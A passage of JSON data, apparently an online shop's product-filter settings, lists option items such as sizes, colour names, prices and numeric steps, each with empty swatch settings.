Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":n